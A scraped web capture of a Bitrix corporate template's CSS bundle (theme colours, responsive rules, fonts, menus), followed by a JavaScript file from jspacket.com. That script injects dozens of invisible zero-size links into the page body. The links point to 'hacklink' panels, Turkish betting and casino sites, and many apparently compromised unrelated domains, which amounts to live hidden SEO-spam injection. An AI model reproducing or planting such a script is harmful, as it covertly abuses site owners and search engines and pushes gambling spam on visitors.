.calc-fix__zamer-icon, .calc-fix__calc-icon  {background: var(--main-template-color);}
#section_element_menu ul.menu-element-list-active2 a.item-selected {color: var(--main-template-color) !important;}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-active2 > a {background: var(--main-template-color) !important;}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-drive-active > a {background: var(--main-template-color) !important;}
#section_element_menu ul#vertical-multilevel-menu li a:hover {background: var(--main-template-color) !important;}
/* content */
.form-popup-measure__text ul li:before  {color: var(--main-template-color);}
#calc .calc_block h3 {background-color:var(--main-template-color);}
.tabs>ul.tabs2>li.active, .tabs>ul.tabs2>li.active:hover, .tabs>ul.tabs2>li:hover {border-color: var(--main-template-color); color: var(--main-template-color);}
.accordion .active_block .title_block {background: var(--main-template-color);}
.accordion .active_block .title_block, .accordion .title_block, .accordion .title_block:hover {background-color: var(--main-template-color);}
.services-news-list__title-link {color: var(--main-template-color);}
.link_back .fa {background: var(--main-template-color);}
.contacts .fa {color: var(--main-template-color);}
.prais_print a {background: var(--main-template-color);}
.index_plus .fa {color: var(--main-template-color);}
/* sidebar */
#sidebar .link_all a {background: var(--main-template-color);}
#sidebar_calc .bg {background: var(--main-template-color);}
.btn-fix {background: var(--main-template-color);}
.btn-fix__img-box {background: var(--main-template-color);}
/* catalog */
.catalog-links__link-link {border-color:var(--main-template-color); color:var(--main-template-color);}
.catalog-links__link-link:hover {background-color:var(--main-template-color);}
.catalog-cart-link-count {background-color:var(--main-template-color);}
/* new */
.section-repair__element:before {color: var(--main-template-color);}
.section-repair__link-link {background: var(--main-template-color);}
.form-measure__text ul li:before {color: var(--main-template-color);} 
.section-link-all-center {border-color:var(--main-template-color);}
#sidebar_prais .block .fa {color: var(--main-template-color);}
.bx-pagination .bx-pagination-container ul li.bx-active span {background-color: var(--main-template-color);}
/* new profi */
.section-slider-advantage__icon-fa {color: var(--main-template-color);}
.section-slider-advantage__img-box-bg {background: var(--main-template-color);}
/*filter*/
#catalog-filter .catalog-filter__line-v {background-color: var(--main-template-color);}
#catalog-filter .catalog-filter__checkbox input[type=checkbox]:checked + .checkbox-text:after {background-color: var(--main-template-color);}
.bx_filter .bx_filter_popup_result.left, .bx_filter .bx_filter_popup_result.right {background-color: var(--main-template-color);}
.bx_filter .bx_filter_popup_result.right:before {border-right-color: var(--main-template-color);}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/slider.css?1698312704389*/
/*slider main page */
#header .header-main-page {
height: 750px;
}
#header .header-slider__inner {
height: 750px;
}
#header .header-form__inner {
margin-top: 115px;
}
#header .header-slider__offer {
top: 36%;
}
#header .header-slider__title {
font-size: 2.6em;
}
#header .header-slider__price {
font-size: 2em;
}
.form-slider-main__form {
background: rgba(255, 255, 255, 0.7) !important;
}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/adaptive.css?16983127043830*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
@media (min-width: 1200px) {
  .container {
    max-width: 1220px;
  }
}
@media (max-width: 1199px) {
  #header .header-slider__offer {
    padding-left: 0;
  }
  #header .header-form__inner {
    right: 0;
  }
  #sidebar {
    margin-right: 30px;
    width: 240px;
    min-width: 240px;
  }
  #sidebar_fixed {
    width: 240px;
  }
  #catalog-filter .catalog-filter__button {
    margin-bottom: 5px;
  }
  #catalog-filter .catalog-filter__title {
    padding: 0 10px;
  }
  .catalog-cart-input-detail-btn {
    padding: 0 15px;
  }
  .catalog-cart-input-detail-wrap input {
    width: 60px;
  }
}
@media (max-width: 991px) {
  #header .header-top {
    text-align: center;
  }
  #header .header-logo {
    margin-bottom: 30px;
  }
  #header .header-logo img {
    max-height: 60px;
  }
  #header .header-address {
    display: none;
  }
  #header .header-phone {
    text-align: center;
    margin-bottom: 30px;
  }
  #header .header-btn-callback {
    display: none;
  }
  #header .header-btn-zayvka {
    margin-bottom: 20px;
  }
  #header .header-slider {
    position: relative;
    text-align: center;
  }
  #header .header-main-page {
    height: auto;
  }
  #header .header-slider__offer {
    display: none;
  }
  #header .header-slider__btn {
    display: none;
  }
  #header .header-slider__inner {
    max-height: 300px !important;
    min-height: 0;
  }
  #header .header-form__inner {
    display: none;
  }
  #footer .footer__item1 {
    display: flex;
    justify-content: space-between;
    padding-top: 20px;
    border-top: 2px solid #3e4c5a;
    margin-bottom: 30px;
  }
  #footer .footer__hr {
    display: none;
  }
  #footer .footer__btn-callback-link {
    display: inline-block;
  }
  .section-map {
    background: #f7f7f7;
    height: auto;
  }
  .section-map__map {
    position: static;
  }
  .section-map__contacts {
    position: static;
    background: #f7f7f7;
    box-shadow: none;
    border-radius: 0;
  }
  .section-company__col-img {
    display: none;
  }
  #sidebar {
    display: none;
  }
  .catalog-detail__status-box {
    margin-top: 30px;
  }
}
@media (max-width: 767px) {
  .section-projects-list,
  .section-services,
  .section-projects,
  .section-company,
  .section-partners,
  .section-portfolio,
  .section-advantage,
  .section-review,
  .section-news {
    margin-bottom: 50px;
  }
  .wrapper {
    padding: 50px 0;
  }
  .portfolio-detai__img {
    margin-bottom: 30px;
  }
  .portfolio-projects-list__img {
    margin-bottom: 30px;
  }
  #footer .footer {
    text-align: center;
  }
  #footer .footer__item1 {
    display: block;
    justify-content: space-between;
    padding-top: 0;
    border-top: none;
    margin-bottom: 0;
  }
  #footer .footer__hr {
    display: block;
  }
  #footer .footer__btn-callback-link {
    display: inline-block;
  }
  #footer .footer__menu-title:after {
    margin: 20px auto;
  }
  #footer .footer__copyright {
    margin-bottom: 20px;
  }
  #footer .footer__social ul {
    justify-content: center;
  }
  #footer .footer__metrics {
    margin-bottom: 10px;
  }
}
@media (max-width: 575px) {
  .wrapper {
    padding: 30px 0;
  }
  .catalog-section__view {
    display: none;
  }
  .catalog-links__text {
    margin-bottom: 30px;
  }
  .content-box h1 {
    font-size: 1.8em;
    line-height: 1.1;
  }
}
/* new */
@media (min-width: 1600px) {
  #header .video-bg__video {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 991px) {
  #header .video-bg__video {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 575px) {
  #header .video-bg__video {
    width: auto;
    height: 100%;
  }
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/open-sans.css?16983127042591*/
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Light-300.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Light-300.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Light-300.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Light-300.svg#Roboto') format('svg');
	font-style: normal;
	font-weight: 300;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-LightItalic-300.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-LightItalic-300.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-LightItalic-300.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-LightItalic-300.svg#Roboto') format('svg');
	font-style: italic;
	font-weight: 300;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Regular-400.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Regular-400.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Regular-400.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Regular-400.svg#Roboto') format('svg');
	font-style: normal;
	font-weight: 400;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-RegularItalic-400.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-RegularItalic-400.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-RegularItalic-400.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-RegularItalic-400.svg#Roboto') format('svg');
	font-style: italic;
	font-weight: 400;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBold-500.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBold-500.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBold-500.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBold-500.svg#Roboto') format('svg');
	font-style: normal;
	font-weight: 500;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBoldItalic-500.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBoldItalic-500.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBoldItalic-500.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-SemiBoldItalic-500.svg#Roboto') format('svg');
	font-style: italic;
	font-weight: 500;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Bold-600.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Bold-600.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Bold-600.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-Bold-600.svg#Roboto') format('svg');
	font-style: normal;
	font-weight: 600;
}
@font-face {
	font-family: 'Open Sans';
	src:url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-BoldItalic-600.woff2') format('woff2'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-BoldItalic-600.woff') format('woff'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-BoldItalic-600.ttf') format('truetype'),
		url('/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/OpenSans-BoldItalic-600.svg#Roboto') format('svg');
	font-style: italic;
	font-weight: 600;
}

body {
    font-family: 'Open Sans', Arial, sans-serif;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/customer.css?169831270422*/
/* customer css */


/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/hdtopmenu/style.css?16983127041503*/
/* menu */

#header .hdtopmenu {
	display: block;
	position: relative;
	float: left;
	width: 45px;
	height: 45px;
	margin-top: 2px;
	margin-right: 3%;
	border-radius: 50%;
	background-color: #f7f7f7;
}

#header .hdtopmenu nav ul {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
}

#header .hdtopmenu nav ul li ul {
	display: none;
	position: absolute;
	top: 0;
	left: 100%;
}

#header .hdtopmenu ul {
	background-color: #fff;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.137);
	z-index: 9999;
}

#header .hdtopmenu ul li {
	width: 200px;
	position: relative;
}

#header .hdtopmenu ul li a {
	display: block;
	padding: 15px 5px 15px 20px;
	color: #000;
	font-size: 0.9em;
	border-bottom: 1px solid #eee;
	text-decoration: none;
	}

#header .hdtopmenu ul li:hover {
	background-color: #cc0000;
}

#header .hdtopmenu ul li:hover > a {
	color: #fff;
}

#header .hdmname {
	padding-top: 10px;
	padding-left: 35px;
	font-size: 1em;
	text-transform: uppercase;
	cursor: pointer;
}

#header .hdtopmenu:hover nav > ul {
	display: block;
}

#header .hdtopmenu nav > ul li:hover ul {
	display: block;
}

#header .hdmname::before {
	position: absolute;
	font: 1.25em FontAwesome;
	content: "\f0c9";
	top: 13px;
	left: 14px;
	color: #000;
}

#header .head_slide .hdtopmenu .fa {
	position: absolute;
	font-size: 1em;
	color: #000;
	top: 8px;
	right: 15px;
}

#header .hdtopmenu nav > ul li:hover .fa {
	color: #fff;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/sections_menu/style.css?16983127043897*/
#section_element_menu {
    position: relative;
    margin-bottom: 50px;
    overflow: hidden;
}
ul#vertical-multilevel-menu {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 100%;
    border: 1px solid #ececec;
    box-sizing: border-box;
}
#section_element_menu .vertical-multilevel-menu.active {
    display: block !important;
}
ul#vertical-multilevel-menu li {
	border-bottom: 1px solid #ececec;
}
ul#vertical-multilevel-menu li:last-child {
	border-bottom: 0;
}
ul#vertical-multilevel-menu li a {
    display: block;
    padding: 17px 5px 17px 10px;
    color: #000;
    text-decoration: none;
    border: none;
    font-size: 0.93em;
}
#section_element_menu ul li.menu-element-items {
    border: 0;
}
#section_element_menu ul.menu-element-list-active2 a {
    padding-left: 35px;
}
#section_element_menu ul.menu-element-list-active2 ul li a {
    padding-left: 56px;
}
#section_element_menu ul.menu-element-list-active2 {
    border: 0;
    background: #fcfcfc;
}
#section_element_menu ul.menu-element-list-active2 li {
    border: 0;
    line-height: 1.1;
}
#section_element_menu ul.menu-element-list-active2 a.item-selected:hover {
    color: #fff;
}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-active2 > a {
    color: #fff;
}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-drive-active > a {
    color: #fff;
}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section > a::before{
    color: #000;
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    font-weight: normal;
    position: relative;
    padding-right: 10px; 
}
#section_element_menu ul#vertical-multilevel-menu li.menu-element-items > a.parent::before{
    color: #000;
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    font-weight: normal;
    position: relative;
    padding-right: 10px; 
}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-active2 > a::before {
    color: #fff;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 18px;
    font-weight: normal;
    position: relative;
    padding-right: 10px; 
}
#section_element_menu ul#vertical-multilevel-menu li.menu-element-items-active2 > a.parent::before {
    color: #fff;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 18px;
    font-weight: normal;
    position: relative;
    padding-right: 10px; 
}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-drive-active > a::before {
    color: #fff;
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    font-weight: normal;
    position: relative;
    padding-right: 10px; 
}
#section_element_menu .menu-element-list {
    display:none;
}
#section_element_menu ul#vertical-multilevel-menu li a:hover {
	color: #fff !important;
}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section > a:hover:before {
	color: #fff;
}
#section_element_menu ul#vertical-multilevel-menu .menu-element-items > a.parent:hover:before {
	color: #fff;
}
#section_element_menu ul.menu-element-list-active2 a.item-selected:hover {
    color: #fff;
}
/* color */
#section_element_menu ul.menu-element-list-active2 li a.item-selected.parent {
    background: #f1f1f1;
    color: #000;
}
#section_element_menu ul#vertical-multilevel-menu li.menu-element-items-active2 > a.parent::before {
    color: #000;
}
#section_element_menu ul#vertical-multilevel-menu li.menu-element-items-active2 > a.parent:hover:before {
	color: #fff;
}
#section_element_menu ul.menu-element-list-active2 a.item-selected {color: #CD2122;}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-active2 > a {background: #CD2122;}
#section_element_menu ul#vertical-multilevel-menu > li.menu-section-drive-active > a {background: #CD2122;}
#section_element_menu ul#vertical-multilevel-menu li a:hover {background: #CD2122;}


/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/top/style.css?1698312704581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/top/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/reset.css?16983127041313 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/bootstrap-grid.min.css?169831270434243 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/font-awesome.min.css?169831270431000 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.carousel.min.css?16983127043351 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.theme.default.css?16983127042810 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/fancybox/jquery.fancybox.min.css?169831270412795 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/flex-gallery/justified-gallery.min.css?16983127042515 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/template.css?169831270413086 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/mainpage.css?169831270417294 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/content.css?169831270418260 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/catalog.css?169831270415440 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/sidebar.css?16983127043498 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/feedback.css?169831270415881 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/flmenu/flmenu.css?16983127045427 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/accordion/accordion.css?16983127041496 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/tabs/tabs.css?1698312704697 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/arrup/arrup.css?1698312704556 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/hdfix/hdfix.css?16983127042088 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/lib/img-zoom/img-zoom.css?1698312704682 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/cart.css?16983127046569 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/themes/color_custom.css?16983127044745 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/slider.css?1698312704389 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/adaptive.css?16983127043830 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/open-sans.css?16983127042591 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/css/customer.css?169831270422 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/hdtopmenu/style.css?16983127041503 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/sections_menu/style.css?16983127043897 */
/* /bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/top/style.css?1698312704581 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2015.js
body_size: 1338
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

